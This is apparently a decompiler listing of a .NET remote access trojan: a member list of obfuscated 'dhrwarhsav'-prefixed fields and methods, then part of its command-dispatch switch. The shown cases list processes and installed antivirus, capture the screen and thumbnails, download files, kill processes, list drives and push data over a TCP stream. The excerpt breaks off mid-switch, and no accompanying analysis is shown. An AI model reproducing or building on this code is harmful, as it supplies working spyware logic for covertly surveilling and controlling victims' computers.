 MLREDM @02000006
Base Types
Derived Types
.ctor() : void @060
<dhrwarhsavsee_re
<dhrwarhsavsee_re
dhrwarhsavdo_star
dhrwarhsavfile_info
dhrwarhsavget_con
dhrwarhsavget_size
dhrwarhsavimage_i
dhrwarhsavIPSConf
dhrwarhsavis_scree
dhrwarhsavlistDrive
dhrwarhsavlist_pro
dhrwarhsavload_ap
dhrwarhsavlookup_
dhrwarhsavports_sv
dhrwarhsavpull_dat
dhrwarhsavpush_da
dhrwarhsavpush_fil
dhrwarhsavremove
dhrwarhsavsaveFile
dhrwarhsavscreenS
dhrwarhsavsee_res
dhrwarhsavsee_scr
dhrwarhsavsend_au
dhrwarhsavuser_inf
dhrwarhsavautCnls
dhrwarhsavbuffSize
dhrwarhsavbytesRe
dhrwarhsavcaps : S
dhrwarhsavcapScre
dhrwarhsavCMD : 
dhrwarhsavfunStart
dhrwarhsavfunThre
dhrwarhsavHD : dh
dhrwarhsaviswitch :
dhrwarhsavis_work
dhrwarhsavlTimeUt
dhrwarhsavnetStrea
dhrwarhsavreqCnls
dhrwarhsavscrSize
dhrwarhsavStateOb
dhrwarhsavstr_write
dhrwarhsavtasks : 
dhrwarhsavtcpsck :
dhrwarhsavthrRunin
dhrwarhsavUPC : M
image : Bitmap @0
msStram : Memory
port_sn : int @0400
MLREDM.<>c__Disp
MLREDM.<>c__Disp
574 else
575 {
576 text = "dhrwarhsav-" + text;
577 }
578 string text2 = text;
579 switch (text2)
580 {
581 case "dhrwarhsav-procl":
582 this.dhrwarhsavfunStarter = delegate
583 {
584 this.dhrwarhsavlist_processes("procl");
585 };
586 this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
587 this.dhrwarhsavfunThread.Start();
588 break;
589 case "dhrwarhsav-getavs":
590 this.dhrwarhsavfunStarter = delegate
591 {
592 this.dhrwarhsavlist_processes("getavs");
593 };
594 this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
595 this.dhrwarhsavfunThread.Start();
596 break;
597 case "dhrwarhsav-thumb":
598 this.dhrwarhsavimage_info(<>c__DisplayClasse.switchType[1]);
599 break;
600 case "dhrwarhsav-putsrt":
601 this.dhrwarhsavload_app();
602 break;
603 case "dhrwarhsav-filsz":
604 this.dhrwarhsavfile_info(<>c__DisplayClasse.switchType[1], false);
605 break;
606 case "dhrwarhsav-rupth":
607 this.dhrwarhsavpush_data(null, "dhrwarhsav-appth=|dhrwarhsav".Split(new char[]
608 {
609 '|'
610 })[0] + DLAONIF.dhrwarhsavget_mpath(), false);
611 break;
612 case "dhrwarhsav-dowf":
613 this.dhrwarhsavsaveFile(<>c__DisplayClasse.switchType[1]);
614 break;
615 case "dhrwarhsav-endpo":
616 try
617 {
618 Process.GetProcessById((int)Convert.ToInt16(<>c__DisplayClasse.switchType[1].Trim())).Kill();
619 }
620 catch
621 {
622 }
623 break;
624 case "dhrwarhsav-scrsz":
625 this.dhrwarhsavscreenSize(<>c__DisplayClasse.switchType[1]);
626 break;
627 case "dhrwarhsav-cscreen":
628 this.dhrwarhsavsee_scren(<>c__DisplayClasse.switchType[1]);
629 break;
630 case "dhrwarhsav-dirs":
631 this.dhrwarhsavfunThread = new Thread(new ThreadStart(this.dhrwarhsavlistDrives));
632 this.dhrwarhsavfunThread.Start();
633 break;
634 case "dhrwarhsav-stops":